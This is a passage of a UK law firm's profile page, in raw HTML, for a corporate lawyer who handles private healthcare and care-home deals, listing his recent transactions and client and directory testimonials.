years’ experience advising on the full breadthe of corporate transactions and has specialised in private healthcare transactions for over 10 years. Phil counts amongst his clients many of the UK’s leading social care operators, developers and funders.</p>
<p>Phil regularly advises on high value and complex transactional matters and has substantial experience of deals involving UK and overseas REITs, specialist healthcare funds, pension funds and family office investors.</p>
<p>Phil is ranked as a Leading Individual in Chambers &amp; Partners (2020 edition).</p>
<p><span class="ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak">Phil is listed as a Recommended Lawyer and recognised as a Leading Partner in The Legal 500 (2026 edition) in Corporate and Commercial Law.</span></p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="sky" class="ContentBoxstyles__Container-sc-14id29z-0 gKDWjM"><h4 class="ContentBoxstyles__Title-sc-14id29z-3 iBmaRB">Contact Phil</h4><div class="ContentBoxstyles__Content-sc-14id29z-1 dLGEAq"><p><strong>Call: <a href="tel:03456349799">0345 634 9799</a> </strong></p>
<p><strong>Mobile: <a href="tel:07813880806">0781 388 0806</a></strong></p></div><div class="ContentBoxstyles__CtaArea-sc-14id29z-2 grbirJ"><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" href="mailto:phil.baigent@freeths.co.uk" target="_self" aria-label="a link to the page Get in touch by email" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch by email</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></section></div></div></div></div></section></div>
<div id="react_Components_ContentAccordion_150D5E8ADFBFFC98BF19231EF2F16E11" class="react_Components_ContentAccordion_150D5E8ADFBFFC98BF19231EF2F16E11"><section id="" data-theme="" data-image-pos="" class="ContentAccordionstyles__Container-sc-aqynmh-0 gRPvwu"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContentAccordionstyles__Grid-sc-aqynmh-1 ilypIs"><div class="ContentAccordionstyles__AccordionArea-sc-aqynmh-2 husfIz"><div class="ContentAccordionstyles__TitleArea-sc-aqynmh-3 hmvJZu"><h2 class="ContentAccordionstyles__Title-sc-aqynmh-4 hMDVCG">Notable work &amp; expertise</h2></div><div class="ContentAccordionstyles__ContentArea-sc-aqynmh-6 jUxlEf"><div class="AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 kAMRJf"><span data-focus-scope-start="true" hidden=""></span><div class="Accordionstyles__Container-sc-1xf0h6c-0 lhnkVJ"><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="1f228184-77ae-4403-b6ed-71481b494295-header" aria-controls="1f228184-77ae-4403-b6ed-71481b494295-body" aria-expanded="false" aria-label="Expand Care" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 crTbXJ"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Care</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="1f228184-77ae-4403-b6ed-71481b494295-body" aria-labelledby="1f228184-77ae-4403-b6ed-71481b494295-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 edtboB"><p>Phil is well known for his work in the private healthcare sector, having built up an impressive array of clients including operators, investors and funders. He is a constituent part of our Healthcare Team and has been instrumental in establishing Freeths as a key adviser in the sector. Phil is one of the few corporate lawyers in the UK who advises on transactions in the sector involving US REITs.</p>
<p><strong>Recent Work</strong></p>
<ul>
<li>Acting for a large private care home operator on the corporate aspects of its sale of a portfolio of 23 UK-wide residential and nursing care properties. The sale was to a US REIT for a £75.8 million sale and leaseback arrangement</li>
<li>Acting for a large private care home operator on the share acquisition of a corporate group, owning and operating a portfolio of 7 care home facilities in the South East of England. This was for a consideration in excess of £100 million</li>
<li>Advising Countrywide Care Homes on its acquisition of 33 care homes in England, Scotland and Northern Ireland from beleaguered care home operator, Southern Cross</li>
</ul></div></div></div></div><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="fbe65581-66d4-41c9-85bc-d0f93bed599f-header" aria-controls="fbe65581-66d4-41c9-85bc-d0f93bed599f-body" aria-expanded="false" aria-label="Expand Corporate" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 crTbXJ"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Corporate</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="fbe65581-66d4-41c9-85bc-d0f93bed599f-body" aria-labelledby="fbe65581-66d4-41c9-85bc-d0f93bed599f-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 edtboB"><p><strong>Recent work</strong></p>
<ul>
<li>Advising the shareholders of The TEW Group on the multi-million pound sale of their shares to LB Foster Rail Technologies (UK) Limited – The UK and European operation of L.B. Foster Rail Technologies, Inc</li>
<li>Advising The Alumasc Group Plc, a FTSE listed company, on its committed borrowing facilities of £20 million from Barclays Bank Plc and HSBC Bank Plc</li>
<li>Advising Countrywide Care Homes on its acquisition of 33 care homes in England, Scotland and Northern Ireland from beleaguered care home operator, Southern Cross</li>
</ul></div></div></div></div></div><span data-focus-scope-end="true" hidden=""></span></div></div></div></div></div></div></section></section></div>
<div id="react_Components_TestimonialsCarousel_B5EAE17EFFF8F39B8FAB097CA1C6A68E" class="react_Components_TestimonialsCarousel_B5EAE17EFFF8F39B8FAB097CA1C6A68E"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA TestimonialsCarouselstyles__Container-sc-1jeupwq-0 eLExFF"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="TestimonialsCarouselstyles__Title-sc-1jeupwq-1 jfXOWR">Testimonials</h2><div class="TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 kObbek"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh TestimonialsCarouselstyles__Track-sc-1jeupwq-3 einPzC"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><p class="TestimonialCardstyles__Initials-sc-lvjr4i-3 lasGWf">MS</p></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“Phil’s advice is reliable, pragmatic and above all commercial and he has an excellent ability to quickly focus and deal with the key issues.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Mike Spencer</p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">Managing Director, TEW Group</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><p class="TestimonialCardstyles__Initials-sc-lvjr4i-3 lasGWf">JR</p></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“Phil is a great commercial and banking lawyer with whom I am delighted to work.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">John Ramsay</p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">Relationship Director (Education), Santander Corporate Banking</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><p class="TestimonialCardstyles__Initials-sc-lvjr4i-3 lasGWf">DFULtTMS</p></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“A great all round service. First class. More of the same please.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Dollar Financial UK Limited t/a The Money Shop</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“Phil Baigent makes you feel reassured when dealing with any of the challenges we face.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500</p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">2022</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“Phil Baigent is very calm and collected. Focuses on getting the deal done.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500</p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">2022</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“Phil Baigent (Leicester) / Thomas Golding (Nottingham) / Richard Williams and Helen Jones (London) have worked together on a recent transaction in...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners</p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">2019</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“Phil Baigent receives praise for his expertise in the healthcare sector and counts a number of the most prominent funders and operators in the sec...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners</p><p class="TestimonialCardstyles__Subtext-sc-lvjr4i-8 gqIdEF">2017</p></div></div></div></section></li></ul></div></div></div></div></section></div>
<div id="react_Components_InsightsCarousel_893962112774B6161C0033B01A8DF205" class="react_Components_InsightsCarousel_893962112774B6161C0033B01A8DF205"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Related news &amp; articles </h2></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/press-releases/2025/freeths-advises-automotive-charity-on-strategic-multi-site-disposal/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/ARBITRATION_-_business_meeting_shareholders_HK_AdobeStock_367531938?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/ARBITRATION_-_business_meeting_shareholders_HK_AdobeStock_367531938?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/ARBITRATION_-_business_meeting_shareholders_HK_AdobeStock_367531938?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/ARBITRATION_-_business_meeting_shareholders_HK_AdobeStock_367531938?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/ARBITRATION_-_business_meeting_shareholders_HK_AdobeStock_367531938?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">News</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">05/09/2025</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advises automotive charity on strategic multi-site disposal</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/press-releases/2023/freeths-pledges-three-year-commitment-to-support-the-care-workers-charity/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/MENTAL_INCAPACITY_CARE_-_Couple_sitting_on_glass_-_elderly_care?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/MENTAL_INCAPACITY_CARE_-_Couple_sitting_on_glass_-_elderly_care?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/MENTAL_INCAPACITY_CARE_-_Couple_sitting_on_glass_-_elderly_care?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/MENTAL_INCAPACITY_CARE_-_Couple_sitting_on_glass_-_elderly_care?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/MENTAL_INCAPACITY_CARE_-_Couple_sitting_on_glass_-_elderly_care?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">News</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">02/02/2023</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths pledges three-year commitment to support The Care Workers’ Charity</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2021/mandatory-vaccination-cqc-is-watching-you/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">12/11/2021</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Mandatory Vaccination – CQC is watching you!</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2021/the-adult-social-care-plan/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/DEBT_RECOVERY_-_DebtRecovery_20cm?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/DEBT_RECOVERY_-_DebtRecovery_20cm?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/DEBT_RECOVERY_-_DebtRecovery_20cm?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/DEBT_RECOVERY_-_DebtRecovery_20cm?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/DEBT_RECOVERY_-_DebtRecovery_20cm?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time 